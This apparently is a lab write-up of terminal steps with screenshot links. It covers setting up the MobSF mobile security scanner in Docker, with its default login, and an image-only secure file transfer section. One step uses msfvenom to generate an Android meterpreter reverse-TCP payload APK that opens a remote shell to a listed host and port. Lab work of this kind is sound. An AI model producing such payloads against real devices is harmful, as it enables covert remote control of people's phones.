**Mobile Application Security Assessment**

1)

sudo apt update && sudo apt upgrade-y



2)

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.89.128 LPORT=5555 -o my_payload.apk



3)

sudo apt install docker.io -y



4)

sudo systemctl enable docker

sudo systemctl start docker



5)

docker --version



6)

sudo docker run -it --rm -p 8000:8000 opensecurity/mobile-security-framework-mobsf:latest



7)

<http://127.0.0.1:8000/login/?next=/>





Username:mobsf  
Pass:mobsf

8)



9)



10)



**Secure File Transfer Application**

1)



2)



3)



4)

